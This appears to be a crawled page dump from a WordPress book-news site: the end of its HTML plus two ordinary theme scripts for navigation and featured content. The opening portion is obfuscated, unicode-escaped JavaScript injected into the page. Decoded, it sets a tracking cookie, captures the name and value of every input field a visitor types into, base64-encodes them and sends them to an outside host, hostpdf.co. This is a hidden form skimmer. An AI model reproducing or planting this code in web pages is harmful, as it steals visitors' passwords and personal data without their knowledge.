64\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script><script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/noticiasvendermaslibros.esy.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/plugins/gs-books-showcase/gs-bookshowcase-files/assets/js/gs-bookshowcase.custom.js?ver=1.3.1" id="gsbookshowcase-custom-js-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507" id="gazette-navigation-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507" id="gazette-featured-content-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/header.js?ver=20150507" id="gazette-header-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/search.js?ver=20150507" id="gazette-search-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/single.js?ver=20150507" id="gazette-single-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/sidebar.js?ver=20150429" id="gazette-sidebar-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/skip-link-focus-fix.js?ver=20130115" id="gazette-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://noticiasvendermaslibros.esy.es/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/featured-content.js?ver=20150507
body_size: 597
content:
( function( $ ) { var debounce = function( func, wait ) { var timeout, args, context, timestamp; return function() { context = this; args = [].slice.call( arguments, 0 ); timestamp = new Date(); var later = function() { var last = ( new Date() ) - timestamp; if ( last < wait ) { timeout = setTimeout( later, wait - last ); } else { timeout = null; func.apply( context, args ); } }; if ( ! timeout ) { timeout = setTimeout( later, wait ); } }; }; var featuredContent, header, primary; featuredContent = $( '#featured-content' ); header = $( '#masthead' ); primary = $( '#primary' ); if ( ! featuredContent.length ) { return; } /* Use Featured Image as a Background Image */ featuredContent.find( '.hentry' ).each( function() { if ( ! $( this ).hasClass( 'background-done' ) && $( this ).hasClass( 'has-post-thumbnail' ) ) { var entryImage = $( this ).find( '.post-thumbnail' ), thumbnail = $( this ).find( 'img' ); entryImage.css( 'background-image', 'url(' + thumbnail.attr( 'src' ) + ')' ); $( this ).addClass( 'background-done' ); } } ); if ( ! header.length || ! primary.length ) { return; } /* Move Featured Content in the DOM depending on the screen size */ function featuredContentPosition() { if ( $( window ).width() > 959 ) { featuredContent.insertBefore( header ); } else { featuredContent.insertBefore( primary ); } featuredContent.show(); } $( window ).load( featuredContentPosition ).resize( debounce( featuredContentPosition, 500 ) ); } )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: http://noticiasvendermaslibros.esy.es/wp-content/themes/gazette/js/navigation.js?ver=20150507
body_size: 809
content:
( function( $ ) { var debounce = function( func, wait ) { var timeout, args, context, timestamp; return function() { context = this; args = [].slice.call( arguments, 0 ); timestamp = new Date(); var later = function() { var last = ( new Date() ) - timestamp; if ( last < wait ) { timeout = setTimeout( later, wait - last ); } else { timeout = null; func.apply( context, args ); } }; if ( ! timeout ) { timeout = setTimeout( later, wait ); } }; }; function menuDropdownToggle() { $( '.main-navigation .page_item_has_children > a, .main-navigation .menu-item-has-children > a, .widget_nav_menu .page_item_has_children > a, .widget_nav_menu .menu-item-has-children > a' ).each( function() { if ( ! $( this ).find( '.dropdown-toggle' ).length ) { $( this ).append( '<button class="dropdown-toggle" aria-expanded="false"/>' ); } } ); if ( $( window ).width() > 839 ) { $( '.main-navigation .dropdown-toggle' ).remove(); } } $( window ).load( menuDropdownToggle ).resize( debounce( menuDropdownToggle, 500 ) ); $( window ).load( function() { $( '.dropdown-toggle' ).click( function( event ) { event.preventDefault(); $( this ).toggleClass( 'toggled' ); $( this ).parent().next( '.children, .sub-menu' ).toggleClass( 'toggled' ); $( this ).attr( 'aria-expanded', $( this ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' ); } ); } ); } )( jQuery ); ( function() { var container, button, menu; container = document.getElementById( 'site-navigation' ); if ( ! container ) { return; } button = container.getElementsByTagName( 'button' )[0]; if ( 'undefined' === typeof button ) { return; } menu = container.getElementsByTagName( 'ul' )[0]; if ( 'undefined' === typeof menu ) { button.style.display = 'none'; return; } menu.setAttribute( 'aria-expanded', 'false' ); if ( -1 === menu.className.indexOf( 'nav-menu' ) ) { menu.className += ' nav-menu'; } button.onclick = function() { if ( -1 !== container.className.indexOf( 'toggled' ) ) { container.className = container.className.replace( ' toggled', '' ); button.setAttribute( 'aria-expanded', 'false' ); menu.setAttribute( 'aria-expanded', 'false' ); } else { container.className += ' toggled'; button.setAttribute( 'aria-expanded', 'true' ); menu.setAttribute( 'aria-expanded', 'true' ); } }; } )();